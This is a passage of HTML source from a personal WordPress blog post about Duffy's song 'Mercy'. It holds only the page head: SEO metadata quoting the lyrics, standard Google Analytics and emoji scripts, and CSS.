

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annehodgson.de/2008/05/13/duffy-mercy/
body_size: 25171
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Duffy: Mercy | Anne Hodgson</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://annehodgson.de/2008/05/13/duffy-mercy/" />
<link rel="alternate" hreflang="x-default" href="https://annehodgson.de/2008/05/13/duffy-mercy/" />

		<!-- All in One SEO Pro 4.9.0 - aioseo.com -->
	<meta name="description" content="Duffy&#039;s song is my dancefloor ear candy of the year. Yeah Yeah Yeah I love you but I gotta stay true My morals got me on my knees I&#039;m begging please stop playing games I don&#039;t know what this is But you got me good Just like you knew you would I don&#039;t know what" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Anne"/>
	<meta name="keywords" content="songs" />
	<link rel="canonical" href="https://annehodgson.de/2008/05/13/duffy-mercy/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Anne Hodgson |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Duffy: Mercy | Anne Hodgson" />
		<meta property="og:description" content="Duffy&#039;s song is my dancefloor ear candy of the year. Yeah Yeah Yeah I love you but I gotta stay true My morals got me on my knees I&#039;m begging please stop playing games I don&#039;t know what this is But you got me good Just like you knew you would I don&#039;t know what" />
		<meta property="og:url" content="https://annehodgson.de/2008/05/13/duffy-mercy/" />
		<meta property="og:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:secure_url" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<meta property="og:image:width" content="1418" />
		<meta property="og:image:height" content="1418" />
		<meta property="article:published_time" content="2008-05-13T15:52:44+00:00" />
		<meta property="article:modified_time" content="2008-10-11T16:12:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Duffy: Mercy | Anne Hodgson" />
		<meta name="twitter:description" content="Duffy&#039;s song is my dancefloor ear candy of the year. Yeah Yeah Yeah I love you but I gotta stay true My morals got me on my knees I&#039;m begging please stop playing games I don&#039;t know what this is But you got me good Just like you knew you would I don&#039;t know what" />
		<meta name="twitter:image" content="https://annehodgson.de/wp-content/uploads/2022/08/Anne-Hodgson-Logo-2022__Light-with-tagline.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#article","name":"Duffy: Mercy | Anne Hodgson","headline":"Duffy: Mercy","author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"publisher":{"@id":"https:\/\/annehodgson.de\/#person"},"image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#articleImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"},"datePublished":"2008-05-13T16:52:44+02:00","dateModified":"2008-10-11T18:12:10+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#webpage"},"isPartOf":{"@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#webpage"},"articleSection":"songs, songs"},{"@type":"BreadcrumbList","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","position":1,"name":"Home","item":"https:\/\/annehodgson.de","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","position":2,"name":"songs","item":"https:\/\/annehodgson.de\/category\/songs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#listItem","name":"Duffy: Mercy"},"previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#listItem","position":3,"name":"Duffy: Mercy","previousItem":{"@type":"ListItem","@id":"https:\/\/annehodgson.de\/category\/songs\/#listItem","name":"songs"}}]},{"@type":"Person","@id":"https:\/\/annehodgson.de\/#person","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"Person","@id":"https:\/\/annehodgson.de\/author\/anne\/#author","url":"https:\/\/annehodgson.de\/author\/anne\/","name":"Anne","image":{"@type":"ImageObject","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a2d22a4d2be7d2fba44f4450c66938f6c9c86a563023c06fbc8fcc39a4a49a2f?s=96&r=g","width":96,"height":96,"caption":"Anne"}},{"@type":"WebPage","@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#webpage","url":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/","name":"Duffy: Mercy | Anne Hodgson","description":"Duffy's song is my dancefloor ear candy of the year. Yeah Yeah Yeah I love you but I gotta stay true My morals got me on my knees I'm begging please stop playing games I don't know what this is But you got me good Just like you knew you would I don't know what","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/annehodgson.de\/#website"},"breadcrumb":{"@id":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/#breadcrumblist"},"author":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"creator":{"@id":"https:\/\/annehodgson.de\/author\/anne\/#author"},"datePublished":"2008-05-13T16:52:44+02:00","dateModified":"2008-10-11T18:12:10+02:00"},{"@type":"WebSite","@id":"https:\/\/annehodgson.de\/#website","url":"https:\/\/annehodgson.de\/","name":"Anne Hodgson","inLanguage":"en-US","publisher":{"@id":"https:\/\/annehodgson.de\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NEJ5V2PVF8"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.3.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/annehodgson.de\/2008\/05\/13\/duffy-mercy\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NEJ5V2PVF8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NEJ5V2PVF8', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annehodgson.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://annehodgson.de/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annehodgson.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://annehodgson.de/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://annehodgson.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='powerpress-player-block-style-inline-css'>


</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 